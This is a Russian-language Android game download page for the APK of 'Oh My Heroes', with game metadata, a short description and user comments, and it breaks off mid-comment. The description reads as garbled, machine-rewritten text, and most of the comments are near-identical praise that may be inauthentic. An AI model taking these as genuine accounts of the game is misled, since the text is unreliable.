

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yourdroid.net/arkady/8967-oh-my-heroes.html
body_size: 10823
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<title>Oh My Heroes на Андроид компьютер</title>
<meta charset="utf-8">
<meta name="title" content="Oh My Heroes на Андроид компьютер">
<meta name="description" content="Oh My Heroes - проект на системе андроид, в которой твоим указанием будет бороться за право иметь колдовские кристаллы. Устраните противников соединяйтесь с дорогими товарищами, для самого крутого результата. Преимущества -- интересный мультиплеер, шустрый темп проекта, пять разносторонних...">
<meta name="keywords" content="навыков, Разно, форматные, конкуренты, удивительных, десятью, шустрый, проекта, разносторонних, персонажей, стратегии, между, овладеть, Игрушка, имеет, русификации, сложно, учитель, команд, Легкий">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<meta name="news_keywords" content="онлайн, на телефон">
<link rel="canonical" href="https://yourdroid.net/arkady/8967-oh-my-heroes.html">
<link rel="alternate" type="application/rss+xml" title="Игры на андроид скачать бесплатно на планшет и смартфон RSS Turbo" href="https://yourdroid.net/rssturbo.xml">
<link rel="alternate" type="application/rss+xml" title="Игры на андроид скачать бесплатно на планшет и смартфон RSS Dzen" href="https://yourdroid.net/rssdzen.xml">
<link rel="search" type="application/opensearchdescription+xml" title="Игры на андроид скачать бесплатно на планшет и смартфон" href="https://yourdroid.net/index.php?do=opensearch">
<link rel="preconnect" href="https://yourdroid.net/" fetchpriority="high">
<meta property="twitter:title" content="Oh My Heroes на Андроид компьютер">
<meta property="twitter:url" content="https://yourdroid.net/arkady/8967-oh-my-heroes.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://yourdroid.net/uploads/posts/2018-03/1520152668_oh-my-heroes-1.jpg">
<meta property="twitter:description" content="Oh My Heroes - проект на системе андроид, в которой твоим указанием будет бороться за право иметь колдовские кристаллы. Устраните противников соединяйтесь с дорогими товарищами, для самого крутого результата. Преимущества -- интересный мультиплеер, шустрый темп проекта, пять разносторонних">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Игры на андроид скачать бесплатно на планшет и смартфон">
<meta property="og:title" content="Oh My Heroes на Андроид компьютер">
<meta property="og:url" content="https://yourdroid.net/arkady/8967-oh-my-heroes.html">
<meta property="og:image" content="https://yourdroid.net/uploads/posts/2018-03/1520152668_oh-my-heroes-1.jpg">
<meta property="og:description" content="Oh My Heroes - проект на системе андроид, в которой твоим указанием будет бороться за право иметь колдовские кристаллы. Устраните противников соединяйтесь с дорогими товарищами, для самого крутого результата. Преимущества -- интересный мультиплеер, шустрый темп проекта, пять разносторонних">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link rel="shortcut icon" href="/templates/playday/images/favicon.png" type="image/png" />
<link rel="apple-touch-icon" href="/templates/playday/images/apple-touch-favicon.png"/>
<link async href="/engine/classes/min/index.php?f=/templates/playday/css/style.css" property="stylesheet" rel="stylesheet" type="text/css" media="all" />
</head>
<body>
<div class="main-center-block">
	<div class="head-block">
		<a href="/" class="logo" title="Игры для Андроид"></a>
		<div class="head-soc">
			<a href="#" onclick="window.open('https://vkontakte.ru/share.php?url=https://yourdroid.net/arkady/8967-oh-my-heroes.html')" class="head-soc1"></a>
			<a href="#" onclick="window.open('https://twitter.com/intent/tweet?url=https://yourdroid.net/arkady/8967-oh-my-heroes.html')" class="head-soc3"></a>
			<a href="#" onclick="window.open('https://www.odnoklassniki.ru/dk?st.cmd=addShare&amp;st._surl=https://yourdroid.net/arkady/8967-oh-my-heroes.html')" class="head-soc4"></a>
			<a href="#" onclick="window.open('https://www.facebook.com/sharer.php?m2w&amp;s=100&amp;p[url]=https://yourdroid.net/arkady/8967-oh-my-heroes.html')" class="head-soc5"></a>
    <a href="/sitemap.html" class="head-soc7" title="Карта сайта"></a>
<a href="/tags/" class="head-soc8" title="Теги сайта"></a>
		</div>
		<div class="search-block">
			<form method="post" action="#" class="search-block-form">
				<input type="hidden" name="do" value="search" /><input type="hidden" name="subaction" value="search" />
				<input name="story" type="text" class="form-text" id="story" value="введите название приложения" onblur="if(this.value=='') this.value='введите название приложения';" onfocus="if(this.value=='введите название приложения') this.value='';" title="наберите Ваш запрос и нажмите enter" />
				<input type="image" src="/templates/playday/images/search.jpg" class="form-search" alt="Найти!" />
			</form>
		</div>
		<div class="clr"></div>
		<div class="robot1"></div>
		<div class="robot2"></div>
	</div>
	<div class="menu-resp"><span>Показать меню</span></div>
	<div class="content-block">
		<div class="left-col">
			<div class="menu-block">
	     			<a href="/" class="menu-block-title back1">Главная<span></span></a>
				<div class="menu-block-title back2">Категории сайта<span></span></div>
				<div class="menu-links">
				        <a href="/arkady/">Аркадные</a>
				        <a href="/golovolomki/">Головоломки</a>
				        <a href="/gonki/">Гоночные</a>
				        <a href="/detskiye/">Детские</a>
				        <a href="/draki/">Драки</a>
				        <a href="/kazualnye/">Казуальные</a>
				        <a href="/kartochnie/">Карточные</a>
				        <a href="/kvesty/">Квесты</a>
				        <a href="/logicheskie/">Логические</a>
				        <a href="/muzykalnye/">Музыкальные</a>
				        <a href="/nastolnye/">Настольные</a>
				        <a href="/priklyucheniya/">Приключения</a>
				        <a href="/rpg/">Ролевые \ RPG</a>
				        <a href="/simulyatory/">Симуляторы</a>
				        <a href="/sportivnye/">Спортивные</a>
				        <a href="/strategii/">Стратегии</a>
					<a href="/shutery/">Шутеры</a>
					<a href="/ehkshn/">Экшен</a>
					<a href="/raznye/">Разные</a>
				</div>
				<a href="/install-apk.html" class="menu-block-title back6">Как установить apk?<span></span></a>
				<a href="/install-cache.html" class="menu-block-title back6">Как установить кэш?<span></span></a>
			</div>
			

<div class="login-block">
	<div class="login-block-title">
		Авторизация
	</div>
	<form method="post" action="#">
		<div class="login-line">
			<input name="login_name" type="text" class="login-input-text" title="Ваше имя на сайте" />
		</div>
		<div class="login-line login-line2">
			<input name="login_password" type="password" class="login-input-text" title="Ваш пароль" />
		</div>
		<div class="clr"></div>
		<input onclick="submit();" type="image" src="/templates/playday/images/enter.png" class="enter" alt="Войти" /><input name="login" type="hidden" id="login" value="submit" />
		<div class="reg-link">
			<a href="https://yourdroid.net/index.php?do=register" title="регистрация на сайте">Регистрация</a> / 
			<a href="https://yourdroid.net/index.php?do=lostpassword" title="регистрация на сайте">Забыл пароль?</a>
		</div>
		
		<div class="login-soc">
			<a href="https://oauth.vk.com/authorize?client_id=5193412&amp;redirect_uri=https%3A%2F%2Fyourdroid.net%2Findex.php%3Fdo%3Dauth-social%26provider%3Dvk&amp;scope=offline%2Cemail&amp;state=745ad1c591fde6ea63bee1cf396831c4&amp;response_type=code&amp;v=5.90" class="login-soc1"></a>
			
			<a href="https://www.facebook.com/dialog/oauth?client_id=1205327302838466&amp;redirect_uri=https%3A%2F%2Fyourdroid.net%2Findex.php%3Fdo%3Dauth-social%26provider%3Dfc&amp;scope=public_profile%2Cemail&amp;display=popup&amp;state=745ad1c591fde6ea63bee1cf396831c4&amp;response_type=code" class="login-soc3"></a>
			<a href="https://oauth.mail.ru/login?client_id=750552&amp;redirect_uri=https%3A%2F%2Fyourdroid.net%2Findex.php%3Fdo%3Dauth-social%26provider%3Dmailru&amp;scope=userinfo&amp;state=745ad1c591fde6ea63bee1cf396831c4&amp;response_type=code" class="login-soc4"></a>
			<a href="https://oauth.yandex.ru/authorize?client_id=b341dd26e1b24c38aa40a4c5497c31b5&amp;redirect_uri=https%3A%2F%2Fyourdroid.net%2Findex.php%3Fdo%3Dauth-social%26provider%3Dyandex&amp;state=745ad1c591fde6ea63bee1cf396831c4&amp;response_type=code" class="login-soc5"></a>
			<a href="https://accounts.google.com/o/oauth2/auth?client_id=558229237588-jtdmup22d2raq5hs8ma5r15p82ddhuus.apps.googleusercontent.com&amp;redirect_uri=https%3A%2F%2Fyourdroid.net%2Findex.php%3Fdo%3Dauth-social%26provider%3Dgoogle&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile&amp;state=745ad1c591fde6ea63bee1cf396831c4&amp;response_type=code" class="login-soc6"></a>
			<div class="clr"></div>
		</div>
		
	</form>
	<div class="clr"></div>
</div>

			<div class="banner-fullnews"><img width="160" height="600" class="lazy-loaded" data-src="/templates/playday/images/banner2.jpg" alt="" /></div>
		</div>
		<div class="right-col">
			
			
			
			
			<div class="full-news" itemscope itemtype="https://schema.org/MobileApplication">
	<div class="full-news-title">
		<h1 itemprop="name">Oh My Heroes</h1>
		<div class="full-news-fav"></div>
	</div>
	<div class="full-news-info">
		<div class="full-news-info-image">
			<img width="110" height="110" class="lazy-loaded" data-src="/uploads/posts/2018-03/1520152666_oh-my-heroes-icon.jpg" alt="Oh My Heroes">
		</div>
		<div class="full-news-info-f">
			
			<div class="info-f-line">
				<div class="and-i">Разработчик:</div><div class="and-u">Triniti Interactive Ltd</div><span></span>
			</div>
			
			
			<div class="info-f-line colorfix">
				<div class="and-i">Версия ОС:</div><div class="and-u" itemprop="operatingSystem">2.2+</div><span></span>
			</div>
			
			<div class="info-f-line">
				<div class="and-i">Жанр:</div><div class="and-u" itemprop="applicationCategory">Аркады</div><span></span>
			</div>
			
			<div class="info-f-line colorfix">
				<div class="and-i">Размер:</div><div class="and-u" itemprop="fileSize">23.3 МБ</div><span></span>
			</div>
			
			
			<div class="info-f-line">
				<div class="and-i">Язык интерфейса:</div><div class="and-u" itemprop="inLanguage">Английский</div><span></span>
			</div>
			
		</div>
		
		
		<div class="full-news-rating">
			<div class="full-news-rating-title">
				Рейтинг:
			</div>
			<div class="full-news-rating-vol">
				<span data-ratig-layer-id="8967"><span class="ratingtypeplusminus ratingzero" >0</span></span>
			</div>
			<div class="full-news-rating-right">
				<div class="full-news-rating-plus">
					<a href="#" onclick="doRate('plus', '8967'); return false;" ><i>+</i>отлично</a>
				</div>
				<div class="full-news-rating-minus">
					<a href="#" onclick="doRate('minus', '8967'); return false;" ><i>-</i>плохо</a>
				</div>
			</div>
			<div style="clear: both;padding: 4px 8px;">Всего проголосовало: <span data-vote-num-id="8967">0</span></div>
		</div>
		

		<div class="full-news-speedbar">
				<div class="speed-b"><a href="https://yourdroid.net/">YourDroid</a> » <a href="https://yourdroid.net/arkady/">Аркады</a></div>
		</div>
		
		<div class="clr"></div>
	</div>
	<div class="full-news-b">
		<div class="ajax" id="site_header"></div>
		<div class="full-news-t">
			Описание:
		</div>
		<div class="full-news-text">
			<div itemprop="description">Oh My Heroes - проект на системе андроид, в которой твоим указанием будет бороться за право иметь колдовские кристаллы. Устраните противников соединяйтесь с дорогими товарищами, для самого крутого результата. Преимущества -- интересный мультиплеер, шустрый темп проекта, пять разносторонних персонажей с десятью удивительных навыков. Разно форматные конкуренты стратегии между команд. Легкий и доступный учитель, сложно овладеть. Игрушка не имеет русификации.</div>
			<div style="clear: both;height: 10px;"></div>
			
			<a href="javascript:AddComplaint('8967', 'news')"><img src="/templates/playday/images/complaint.png" title="Сообщить о ошибке" alt="Сообщить о ошибке"/>
			<div style="clear: both;"></div></a>
		</div>
	</div>
	
	<div class="full-news-b">
		<div class="full-news-t">
         		<h2>Скриншоты</h2>
		</div>
		<div class="tcarusel">
			<div class="tcarusel-main">
				<ul class="tcarusel-scroll">
										
				</ul>
			</div>
			<div class="clr"></div>
			<div class="tcarusel-prev"></div>
			<div class="tcarusel-next"></div>
		</div>
	</div>
	<div class="hidden-images"><!--MBegin:https://yourdroid.net/uploads/posts/2018-03/1520152668_oh-my-heroes-1.jpg|--><a href="https://yourdroid.net/uploads/posts/2018-03/1520152668_oh-my-heroes-1.jpg" class="highslide"><img width="450" height="281" data-src="/uploads/posts/2018-03/medium/1520152668_oh-my-heroes-1.jpg" style="max-width:100%;" alt=""></a><!--MEnd-->
<!--MBegin:https://yourdroid.net/uploads/posts/2018-03/1520152731_oh-my-heroes-2.jpg|--><a href="https://yourdroid.net/uploads/posts/2018-03/1520152731_oh-my-heroes-2.jpg" class="highslide"><img width="450" height="281" data-src="/uploads/posts/2018-03/medium/1520152731_oh-my-heroes-2.jpg" style="max-width:100%;" alt=""></a><!--MEnd-->
<!--MBegin:https://yourdroid.net/uploads/posts/2018-03/1520152698_oh-my-heroes-3.jpg|--><a href="https://yourdroid.net/uploads/posts/2018-03/1520152698_oh-my-heroes-3.jpg" class="highslide"><img width="450" height="281" data-src="/uploads/posts/2018-03/medium/1520152698_oh-my-heroes-3.jpg" style="max-width:100%;" alt=""></a><!--MEnd-->
<!--MBegin:https://yourdroid.net/uploads/posts/2018-03/1520152680_oh-my-heroes-4.jpg|--><a href="https://yourdroid.net/uploads/posts/2018-03/1520152680_oh-my-heroes-4.jpg" class="highslide"><img width="450" height="281" data-src="/uploads/posts/2018-03/medium/1520152680_oh-my-heroes-4.jpg" style="max-width:100%;" alt=""></a><!--MEnd-->
<!--MBegin:https://yourdroid.net/uploads/posts/2018-03/1520152720_oh-my-heroes-5.jpg|--><a href="https://yourdroid.net/uploads/posts/2018-03/1520152720_oh-my-heroes-5.jpg" class="highslide"><img width="450" height="281" data-src="/uploads/posts/2018-03/medium/1520152720_oh-my-heroes-5.jpg" style="max-width:100%;" alt=""></a><!--MEnd--></div>
	
	
	<div class="full-news-b">
		<div class="full-news-t">
	 		<h2>Скачать игру Oh My Heroes</h2>
		</div>
		<div class="full-news-download">
			<span class="attachment"><a target="_blank" rel="external" href="https://yourdroid.net/index.php?do=downloads&id=14640" >oh-my-heroes-v1.5.4.apk</a>  [23.3 Mb] (cкачиваний: 1)</span>

		</div>
		﻿
<!--noindex-->
<div class="subscr ignore-select">
    <div class="subscr-left">
        <div class="subscr-title">Подписаться на обновления</div>
        <div class="subscr-desc">При обновлении данной игры вы получите уведомление на E-mail.</div>
    </div>
    <div class="subscr-right">
        <div id="subscribe" class="subscr-btn">Подписаться <i class='fa fa-hand-o-up'></i></div>
	<div class="subscr-info">Уже подписались: <span id="count" title="Кто подписан">0</span></div>
    </div>
</div>
<!--/noindex-->

		<div class="ajax" id="site_footer"></div>
	</div>
	
	<div class="full-rel">
		<div class="full-rel-title">
         		Похожие игры:
		</div>
		<div class="full-rel-content">
			<div class="main-news">
	<div class="main-news-image">
		<img width="110" height="110" class="lazy-loaded" data-src="/uploads/posts/2017-05/1494610159_idle-heroes-icon.jpg" alt="Idle Heroes">
	</div>
	<div class="newshead"><a href="https://yourdroid.net/rpg/3843-idle-heroes.html">Idle Heroes</a></div>
</div><div class="main-news">
	<div class="main-news-image">
		<img width="110" height="110" class="lazy-loaded" data-src="/uploads/posts/2017-08/1502868836_poker-heroes-icon.jpg" alt="Poker Heroes">
	</div>
	<div class="newshead"><a href="https://yourdroid.net/rpg/5960-poker-heroes.html">Poker Heroes</a></div>
</div><div class="main-news">
	<div class="main-news-image">
		<img width="110" height="110" class="lazy-loaded" data-src="/uploads/posts/2018-01/1515834575_swap-heroes-2-icon.jpg" alt="Swap Heroes 2">
	</div>
	<div class="newshead"><a href="https://yourdroid.net/strategii/8219-swap-heroes-2.html">Swap Heroes 2</a></div>
</div><div class="main-news">
	<div class="main-news-image">
		<img width="110" height="110" class="lazy-loaded" data-src="/uploads/posts/2017-07/1500370004_dice-heroes-icon.jpg" alt="Dice Heroes">
	</div>
	<div class="newshead"><a href="https://yourdroid.net/strategii/5442-dice-heroes.html">Dice Heroes</a></div>
</div>
			<div style="clear: both;"></div>
		</div>
	</div>
	<div class="full-news-comments">
		<div class="full-news-comments-content">
				<div class="hidden-comment">
				<div class="addb-comment">Добавить комментарий</div>
					<div class="hidden-comment-form">
						<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div class="add-comment">
	
	<div class="add-comment-line">
		<div class="add-comment-line-left">
			Ваше Имя:
		</div>
		<div class="add-comment-line-right">
			<input type="text" name="name" id="name" class="form-input-stand" />
		</div>
	</div>
	<div class="add-comment-line">
		<div class="add-comment-line-left">
			Ваш E-Mail:
		</div>
		<div class="add-comment-line-right">
			<input type="text" name="mail" id="mail" class="form-input-stand" />
		</div>
	</div>
	
	
	<div class="add-comment-line" style="padding: 10px 0 10px 0;">
		<div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div>
	</div>
	
	
	
	
	<div class="add-comment-line">
		<div class="add-comment-line-right">
			<div class="g-recaptcha" data-sitekey="6LdVisUpAAAAAOmZKUpI1TGmmCkhDtrFCIWrEuse" data-theme="light" data-language="ru"></div><script src="https://www.google.com/recaptcha/api.js?hl=ru" async defer></script>
		</div>
	</div>
	
	<div class="add-comment-line">
		<input name="submit" type="image" src="/templates/playday/images/add-buttom.jpg" alt="Добавить комментарий" style="border: 0;" />
	</div>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="8967"><input type="hidden" name="user_hash" value="80338429b126abdac304d5c0865995bf3c4fe2f6"></form>
					</div>
				</div>
			<form method="post" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">

<div id="dle-ajax-comments"></div>
<div id="comment"></div><div id='comment-id-92728'><div class="comment-block">
	<div class="comment-block-left">
		<div class="hidden-coment">
			<img class="lazy-loaded" width="67" height="67" data-src="/templates/playday/dleimages/noavatar.png" alt="Аватар">
		</div>
		<div class="ugol"></div>
	</div>
	<div class="comment-block-right">
    
	
	<div class="ratingtt">
	    <div class="ratingtt-left" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('minus', '92728'); return false;" >-</a>
		</div>
		<div class="ratingtt-center"><span data-comments-ratig-layer-id="92728"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
		<div class="ratingtt-right" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('plus', '92728'); return false;" >+</a>
		</div>
		<div style="clear: both;"></div>
	</div>
	
		<div class="comment-block-right2">
			<div class="comment-text">
				<div class="author">Любомир  пишет:</div>
				<div><div id='comm-id-92728'>Эта игра превзошла все мои ожидания! Геймплей захватывает с первых минут, а многообразие персонажей и способностей дарит ощущение непрерывного развития и увлекательных сражений. Графика яркая и красочная, каждый уровень прорисован до мельчайших деталей. Увлекательный процесс, возможность играть как в одиночку, так и вместе с друзьями делает эту игру настоящим открытием для меня. Одним словом - шедевр!</div></div>
			</div>		
		</div>
		<div class="comment-block-links">
		        <span class="comment-block-links1"><a onclick="dle_fastreply('Любомир '); return false;" href="#">ответить</a></span>
			<span class="comment-block-links1"><a onmouseover="dle_copy_quote('Любомир&nbsp;', '1716755849', '26 мая 2024 23:37, Любомир&nbsp; написал:'); return false;" onclick="dle_ins('92728'); return false;" href="#">цитировать</a></span>
			<span class="comment-block-links2"></span>
			<span class="comment-block-links3"></span>
			<span class="comment-block-links4"></span>	
		</div>
	</div>
</div></div><div id='comment-id-82364'><div class="comment-block">
	<div class="comment-block-left">
		<div class="hidden-coment">
			<img class="lazy-loaded" width="67" height="67" data-src="/templates/playday/dleimages/noavatar.png" alt="Аватар">
		</div>
		<div class="ugol"></div>
	</div>
	<div class="comment-block-right">
    
	
	<div class="ratingtt">
	    <div class="ratingtt-left" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('minus', '82364'); return false;" >-</a>
		</div>
		<div class="ratingtt-center"><span data-comments-ratig-layer-id="82364"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
		<div class="ratingtt-right" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('plus', '82364'); return false;" >+</a>
		</div>
		<div style="clear: both;"></div>
	</div>
	
		<div class="comment-block-right2">
			<div class="comment-text">
				<div class="author">Павел  пишет:</div>
				<div><div id='comm-id-82364'>Эта игра действительно захватывающая! Я просто обожаю бороться с различными врагами и использовать разнообразные способности своего персонажа. Графика у игры просто потрясающая, каждый уровень прорисован с таким вниманием к деталям. Ну и, конечно, мне нравится возможность играть с друзьями в режиме мультиплеера - это добавляет игре еще больше веселья и динамики. Даже после долгих часов игры мне не надоедает, и я всегда возвращаюсь к этому увлекательному приключению снова и снова.</div></div>
			</div>		
		</div>
		<div class="comment-block-links">
		        <span class="comment-block-links1"><a onclick="dle_fastreply('Павел '); return false;" href="#">ответить</a></span>
			<span class="comment-block-links1"><a onmouseover="dle_copy_quote('Павел&nbsp;', '1716665915', '25 мая 2024 22:38, Павел&nbsp; написал:'); return false;" onclick="dle_ins('82364'); return false;" href="#">цитировать</a></span>
			<span class="comment-block-links2"></span>
			<span class="comment-block-links3"></span>
			<span class="comment-block-links4"></span>	
		</div>
	</div>
</div></div><div id='comment-id-71933'><div class="comment-block">
	<div class="comment-block-left">
		<div class="hidden-coment">
			<img class="lazy-loaded" width="67" height="67" data-src="/templates/playday/dleimages/noavatar.png" alt="Аватар">
		</div>
		<div class="ugol"></div>
	</div>
	<div class="comment-block-right">
    
	
	<div class="ratingtt">
	    <div class="ratingtt-left" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('minus', '71933'); return false;" >-</a>
		</div>
		<div class="ratingtt-center"><span data-comments-ratig-layer-id="71933"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
		<div class="ratingtt-right" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('plus', '71933'); return false;" >+</a>
		</div>
		<div style="clear: both;"></div>
	</div>
	
		<div class="comment-block-right2">
			<div class="comment-text">
				<div class="author">Денис  пишет:</div>
				<div><div id='comm-id-71933'>Отличная игра с захватывающим геймплеем, красочными персонажами и интересными битвами!</div></div>
			</div>		
		</div>
		<div class="comment-block-links">
		        <span class="comment-block-links1"><a onclick="dle_fastreply('Денис '); return false;" href="#">ответить</a></span>
			<span class="comment-block-links1"><a onmouseover="dle_copy_quote('Денис&nbsp;', '1716575525', '24 мая 2024 21:32, Денис&nbsp; написал:'); return false;" onclick="dle_ins('71933'); return false;" href="#">цитировать</a></span>
			<span class="comment-block-links2"></span>
			<span class="comment-block-links3"></span>
			<span class="comment-block-links4"></span>	
		</div>
	</div>
</div></div><div id='comment-id-61616'><div class="comment-block">
	<div class="comment-block-left">
		<div class="hidden-coment">
			<img class="lazy-loaded" width="67" height="67" data-src="/templates/playday/dleimages/noavatar.png" alt="Аватар">
		</div>
		<div class="ugol"></div>
	</div>
	<div class="comment-block-right">
    
	
	<div class="ratingtt">
	    <div class="ratingtt-left" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('minus', '61616'); return false;" >-</a>
		</div>
		<div class="ratingtt-center"><span data-comments-ratig-layer-id="61616"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
		<div class="ratingtt-right" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('plus', '61616'); return false;" >+</a>
		</div>
		<div style="clear: both;"></div>
	</div>
	
		<div class="comment-block-right2">
			<div class="comment-text">
				<div class="author">Дана пишет:</div>
				<div><div id='comm-id-61616'>Эта игра просто потрясающая! Я наслаждаюсь каждой минутой, проведенной в захватывающих сражениях и увлекательных приключениях. Герои имеют уникальные способности, которые делают игровой процесс еще интереснее. Графика и звуковое оформление на высшем уровне, создавая невероятно атмосферу. Я не могу наиграться в эту игру, она просто захватывает меня с первых минут!</div></div>
			</div>		
		</div>
		<div class="comment-block-links">
		        <span class="comment-block-links1"><a onclick="dle_fastreply('Дана'); return false;" href="#">ответить</a></span>
			<span class="comment-block-links1"><a onmouseover="dle_copy_quote('Дана', '1716511170', '24 мая 2024 03:39, Дана написал:'); return false;" onclick="dle_ins('61616'); return false;" href="#">цитировать</a></span>
			<span class="comment-block-links2"></span>
			<span class="comment-block-links3"></span>
			<span class="comment-block-links4"></span>	
		</div>
	</div>
</div></div><div id='comment-id-51213'><div class="comment-block">
	<div class="comment-block-left">
		<div class="hidden-coment">
			<img class="lazy-loaded" width="67" height="67" data-src="/templates/playday/dleimages/noavatar.png" alt="Аватар">
		</div>
		<div class="ugol"></div>
	</div>
	<div class="comment-block-right">
    
	
	<div class="ratingtt">
	    <div class="ratingtt-left" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('minus', '51213'); return false;" >-</a>
		</div>
		<div class="ratingtt-center"><span data-comments-ratig-layer-id="51213"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
		<div class="ratingtt-right" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('plus', '51213'); return false;" >+</a>
		</div>
		<div style="clear: both;"></div>
	</div>
	
		<div class="comment-block-right2">
			<div class="comment-text">
				<div class="author">Владислав  пишет:</div>
				<div><div id='comm-id-51213'>Эта игра полна багов и несбалансированных персонажей, играть в неё неинтересно и раздражает.</div></div>
			</div>		
		</div>
		<div class="comment-block-links">
		        <span class="comment-block-links1"><a onclick="dle_fastreply('Владислав '); return false;" href="#">ответить</a></span>
			<span class="comment-block-links1"><a onmouseover="dle_copy_quote('Владислав&nbsp;', '1716447618', '23 мая 2024 10:00, Владислав&nbsp; написал:'); return false;" onclick="dle_ins('51213'); return false;" href="#">цитировать</a></span>
			<span class="comment-block-links2"></span>
			<span class="comment-block-links3"></span>
			<span class="comment-block-links4"></span>	
		</div>
	</div>
</div></div><div id='comment-id-40825'><div class="comment-block">
	<div class="comment-block-left">
		<div class="hidden-coment">
			<img class="lazy-loaded" width="67" height="67" data-src="/templates/playday/dleimages/noavatar.png" alt="Аватар">
		</div>
		<div class="ugol"></div>
	</div>
	<div class="comment-block-right">
    
	
	<div class="ratingtt">
	    <div class="ratingtt-left" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('minus', '40825'); return false;" >-</a>
		</div>
		<div class="ratingtt-center"><span data-comments-ratig-layer-id="40825"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
		<div class="ratingtt-right" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('plus', '40825'); return false;" >+</a>
		</div>
		<div style="clear: both;"></div>
	</div>
	
		<div class="comment-block-right2">
			<div class="comment-text">
				<div class="author">Олег  пишет:</div>
				<div><div id='comm-id-40825'>Эта игра просто потрясающая! Мне очень нравится ее яркая графика и захватывающий игровой процесс. Я уже несколько часов провел за игрой и просто не могу оторваться. Отличный способ провести время и отвлечься от повседневных забот. Рекомендую всем попробовать!</div></div>
			</div>		
		</div>
		<div class="comment-block-links">
		        <span class="comment-block-links1"><a onclick="dle_fastreply('Олег '); return false;" href="#">ответить</a></span>
			<span class="comment-block-links1"><a onmouseover="dle_copy_quote('Олег&nbsp;', '1716384089', '22 мая 2024 16:21, Олег&nbsp; написал:'); return false;" onclick="dle_ins('40825'); return false;" href="#">цитировать</a></span>
			<span class="comment-block-links2"></span>
			<span class="comment-block-links3"></span>
			<span class="comment-block-links4"></span>	
		</div>
	</div>
</div></div><div id='comment-id-30525'><div class="comment-block">
	<div class="comment-block-left">
		<div class="hidden-coment">
			<img class="lazy-loaded" width="67" height="67" data-src="/templates/playday/dleimages/noavatar.png" alt="Аватар">
		</div>
		<div class="ugol"></div>
	</div>
	<div class="comment-block-right">
    
	
	<div class="ratingtt">
	    <div class="ratingtt-left" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('minus', '30525'); return false;" >-</a>
		</div>
		<div class="ratingtt-center"><span data-comments-ratig-layer-id="30525"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
		<div class="ratingtt-right" style="font-weight: normal;">
